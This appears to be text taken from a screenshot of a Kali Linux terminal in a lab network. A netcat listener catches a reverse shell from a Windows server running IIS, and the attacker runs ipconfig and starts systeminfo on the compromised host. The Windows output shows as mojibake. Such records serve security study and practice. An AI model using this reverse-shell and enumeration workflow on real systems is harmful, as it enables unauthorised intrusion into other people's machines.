 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 666
listening on [any] 666 ...
connect to [192.168.80.134] from (UNKNOWN) [192.168.80.135] 49163
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
c:\windows\system32\inetsrv>ipconfig
ipconfig
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::90d5:af61:13ec:d9ba%12
IPv4 �� . . . . . . . . . . . . : 192.168.80.135
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.80.2
���������� isatap.localdomain:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��� . . . . . . . : localdomain
c:\windows\system32\inetsrv>systeminfo